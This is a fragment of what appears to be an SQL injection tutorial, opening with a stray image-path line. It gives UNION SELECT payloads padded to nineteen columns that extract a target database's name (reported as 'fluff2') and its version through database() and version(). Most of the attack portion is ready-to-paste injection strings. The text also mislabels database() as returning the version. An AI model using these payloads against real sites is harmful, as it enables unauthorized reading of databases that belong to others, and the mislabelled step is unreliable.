 xx - now lets get basic infos about this database
=> DataBase Name
-> you can get the version of the db with 'database()'
' union select 1,2,3,4,5,6,7,database(),9,10,11,12,13,14,15,16,17,18,19--
The database is called "fluff2"
=> DataBase Version
-> you can get the version of the db with 'version()'
' union select 1,2,3,4,5,6,7,version(),9,10,11,12,13,14,15,16,17,18,19--
 